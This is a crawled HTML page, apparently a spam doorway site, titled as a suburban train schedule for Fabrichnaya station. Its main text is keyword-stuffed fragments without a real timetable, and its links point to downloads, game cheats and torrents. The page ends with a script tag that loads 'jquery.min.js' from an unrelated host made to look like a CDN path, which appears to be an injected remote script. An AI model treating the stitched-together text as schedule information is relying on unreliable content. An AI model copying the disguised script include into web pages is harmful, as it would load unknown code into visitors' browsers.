

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohngahpuac.ikrpg.info/m38-raspisanie-elektrichek-ot-st-fabrichnaya.html
body_size: 2196
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек от ст фабричная - ohngahpuac.ikrpg.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohngahpuac.ikrpg.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек от ст фабричная</h2>
                            </header>
                            <p>Код i-frame для экспорта расписания электричек.  станции Фабричная,  Фабричную или. Расписание электричек между станциями Фабричная и Москва. Стоимость проезда. 
Расписание электричек по маршруту Фабричная - Москва, вокзалы, время отправления. Расписание электричек Фабричная  От станции Фабричная до остановки Москва-. Расписание электричек  От станции Выхино до остановки Фабричная электрички делают. Расписание электричек от Выхино до Фабричная на 2018/2019 года (с учётом оперативных изменений. Расписание поездов по станции Фабричная  Расписание движения пригородных поездов. Текущее расписание электричек  которая отправляется в 05 ч 35 м со станции Фабричная. Москва - Фабричная расписание электричек (пригородных поездов) по направлению, время. 
Актуальное расписание электричек  При выборе станции  от платформы Фабричная. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="m38-skachat-dramy-na-android.html">Скачать драмы на андроид</a></li>
                                <li><a href="m38-dpv-4pf2-shema-podklyucheniya.html">Dpv 4pf2 схема подключения</a></li>
                                <li><a href="m38-skachat-kartinku-s-dedom-morozom.html">Скачать картинку с дедом морозом</a></li>
                                <li><a href="m38-mody-na-gta-san-andreas-na-robota.html">Моды на гта сан андреас на робота</a></li>
                                <li><a href="m38-skachat-klaviatura-emodzi-dlya-android.html">Скачать клавиатура эмодзи для андроид</a></li>
                                <li><a href="m38-prilozhenie-roketbank.html">Приложение рокетбанк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-chity-k-igre-russkaya-rybalka-3.html">Читы к игре русская рыбалка 3</a></li>
                                            <li><a href="m38-blank-nalogovaya-deklaraciya-po-nds.html">Бланк налоговая декларация по ндс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-gost-na-sozh.html">Гост на сож</a></li>
                                            <li><a href="m38-corel-videostudio-pro-x7-torrent-skachat.html">Corel videostudio pro x7 торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-agro-patch.html">Агро патч</a></li>
                                            <li><a href="m38-skachat-knigi-dlya-elektronnoy-knigi-besplatno-kulinariya.html">Скачать книги для электронной книги бесплатно кулинария</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-masshtaby-na-umenshenie-gost.html">Масштабы на уменьшение гост</a></li>
                                            <li><a href="m38-ah-kakaya-zhenschina-minusovki.html">Ах какая женщина минусовки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
